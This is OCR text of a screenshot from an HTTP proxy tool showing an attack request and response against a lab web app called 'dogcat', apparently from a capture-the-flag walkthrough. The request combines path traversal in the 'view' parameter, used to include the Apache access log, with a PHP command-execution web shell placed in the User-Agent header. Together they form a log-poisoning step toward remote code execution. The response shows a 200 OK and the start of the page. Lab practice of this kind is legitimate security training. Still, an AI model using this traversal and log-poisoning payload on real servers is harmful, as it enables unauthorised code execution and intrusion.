 Request
Pretty Raw Hex \n
1 GET /?view=dog/../../../../var/log/apache2/access&ext=.log HTTP/1.1
2 Host: 10.10.209.140
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system($_GET['c']); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Apr 2025 15:45:37 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.3
5 Vary: Accept-Encoding
6 Content-Length: 6611
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML>
12 <html>
13
14 <head>
15 <title>
dogcat
</title>
16 <link rel="stylesheet" type="text/css" href="/style.css">
17 </head>
18
19 <body>
20 <h1>
dogcat
</h1>
21 <i>
a gallery of various dogs or cats
</i>
22